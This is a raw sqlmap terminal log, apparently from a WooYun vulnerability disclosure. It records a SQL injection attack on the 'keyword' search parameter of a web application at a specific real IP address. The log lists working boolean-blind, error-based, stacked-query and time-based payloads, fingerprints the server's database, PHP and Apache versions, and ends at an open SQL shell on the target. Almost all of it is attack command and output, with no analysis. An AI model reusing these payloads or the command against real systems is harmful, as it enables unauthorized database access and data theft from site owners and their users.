 [root@centos6 sqlmap]# ./sqlmap.py -u 'http://221.2.242.25/index.php/portal/search/main/?keyword=12' --sql-shell
sqlmap {1.0-dev-nongit-20151016}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:34:03
[21:34:03] [INFO] resuming back-end DBMS 'mysql'
[21:34:03] [INFO] testing connection to the target URL
[21:34:04] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: keyword=-5713' OR 2004=2004#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: keyword=-5050' OR 1 GROUP BY CONCAT(0x7176716271,(SELECT (CASE WHEN (7476=7476) THEN 1 ELSE 0 END)),0x717a707671,FLOOR(RAND(0)*2)) HAVI
NG MIN(0)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: keyword=12';(SELECT * FROM (SELECT(SLEEP(5)))sijU)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: keyword=12' AND (SELECT * FROM (SELECT(SLEEP(5)))fzKd)#
---
[21:34:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.13, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[21:34:04] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org